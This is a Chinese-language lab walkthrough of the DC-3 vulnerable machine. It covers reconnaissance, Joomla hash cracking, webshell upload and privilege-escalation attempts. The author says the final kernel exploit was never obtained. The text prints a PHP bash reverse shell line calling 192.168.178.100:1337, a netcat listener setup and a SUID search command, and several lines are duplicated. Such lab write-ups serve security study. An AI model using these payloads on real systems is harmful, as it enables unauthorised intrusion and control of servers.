DC-3 复现

本次复现暂未成功,由于最终的提权脚本位置似乎变了,就只分享一下到最后利用溢出漏洞之前的过程中个人的体会

信息搜集:



拿到靶机后设置完NAT后就开始信息搜集了

-

arp-scan -l 扫描出靶机位置

-

nmap 扫描目标ip可能存在的漏洞,扫描开放的端口,若开放ssh,可以尝试爆破

-

-

whatweb或者火狐插件查看指纹信息

web渗透 -



首先是利用脚本扫出来的漏洞尝试进入一下,发现没用,无法进入下一步操作

第一个漏洞:

第二个漏洞:dos攻击,是有用的,msf利用后直接把站点搞趴了,重启后没问题

第二个漏洞:dos攻击,是有用的,msf利用后直接把站点搞趴了,重启后没问题

- 不能利用脚本扫出来的漏洞,那么换一个思路,寻找cms的漏洞

知道cms是joomla,知道这款cms有相应的漏洞扫描器:joomscan

找到登录入口,得到cms的版本,利用其搜索相关exp

找到登录入口,得到cms的版本,利用其搜索相关exp

利用payload进行爆破可以得到最终的user库中的密码,但是被加密了,需要利用hashcat或者john爆破

利用payload进行爆破可以得到最终的user库中的密码,但是被加密了,需要利用hashcat或者john爆破



john失败:

john失败:

john joomla370-hash -w /usr/share/wordlists/rockyou.txt



hashcat:由于之前成功了,就直接显示

hashcat:由于之前成功了,就直接显示

hashcat -m 3200 -a 0 -o pass.txt --force joomla370-hash

/usr/share/wordlists/rockyou.txt --show

得到密码:snoopy

得到密码:snoopy

登陆查看是否有上传点:在扩展里面找到可以上传文件的地方

获取webshell:

获取webshell:

在index.php上加入一个一句话,蚁剑成功连接:



成功获取webshell权限后,开始提权:尝试查找find,git命令进行提权发现并没有

成功获取webshell权限后,开始提权:尝试查找find,git命令进行提权发现并没有

find / -perm -u=s -type f 2>/dev/null

补充:也可以利用weevely获取网站webshell,并再次基础上直接搜索溢出漏洞进行提权,蚁剑无法与

补充:也可以利用weevely获取网站webshell,并再次基础上直接搜索溢出漏洞进行提权,蚁剑无法与

find / -perm -u=s -type f 2>/dev/null :

-u=s :suid权限赋予给user 2>

/dev/null :把错误输出到“黑洞"

- 提权



获取反弹shell

利用bash进行反弹shell

- 写入一段bash反弹shell代码

<?php system("bash -c 'bash -i >& /dev/tcp/192.168.178.100/1337 0>&1' "); ?>

对于此反弹shell的理解

- 执行system命令,bash -c 表示执行命令或者可执行文件

- /dev/tcp/是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用,建立一个socket连接(长连接)

- linux文件描述符:linux shell下有三种标准的文件描述符,分别如下:

0 - stdin 代表标准输入,使用<或<<

1 - stdout 代表标准输出,使用>或>>

2 - stderr 代表标准错误输出,使用2>或2>>

其中 >1.txt ,表示1.txt替换原来的内容

>> 1.txt ,表示1.txt接上原来的内容

执行getshell文件达到监听目的

使用netcat监听1337端口(可以利用netcat打开本地随意端口利用)

nc是netcat的简写,可实现任意TCP/UDP端口的侦听,nc可以作为server以TCP或UDP方式侦听指定端口

-l 监听模式,用于入站连接

-v 详细输出–用两个-v可得到更详细的内容

-p port 本地端口号

补充:相关其他反弹shell的方法:反弹shell详解

补充反弹shell



尝试利用服务器自生存在的漏洞即溢出漏洞

uname -a

cat /etc/issue

得知服务器为ubuntu 16.04

内核为4.4.0-21

查找相关payload:满足内核条件以及服务器条件的只有图中三个,再满足操作系统的条件那么只有39772是满足的

查看相关提示:其中注明exp镜像的地址,使用wget命令下载下来即可,但是似乎文件已经移动了位置,我用了很多方法都没有找到

之后下载完exp,利用即可得到root权限

最后就用一下其他师傅的图安慰一下自己咯: